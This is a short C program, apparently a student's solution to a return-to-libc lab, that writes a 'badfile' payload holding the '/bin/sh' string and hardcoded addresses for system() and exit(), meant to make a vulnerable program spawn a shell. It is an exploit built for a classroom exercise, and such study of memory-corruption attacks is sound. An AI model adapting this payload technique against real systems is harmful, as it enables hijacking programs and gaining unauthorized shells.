 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;

  badfile = fopen("./badfile", "w");

  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[0] = 0x6e69622f  ;   //  "/bin"
  *(long *) &buf[4] = 0x0068732f  ;   //  "/sh\0"
//*(long *) &buf[8] = 0x00000000  ;   //  NULL
  *(long *) &buf[32] = 0xbfffec44 ;   //  "bin/sh"
  *(long *) &buf[24] = 0xb7e42da0 ;   //  system()
  *(long *) &buf[28] = 0xb7e369d0 ;   //  exit()

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}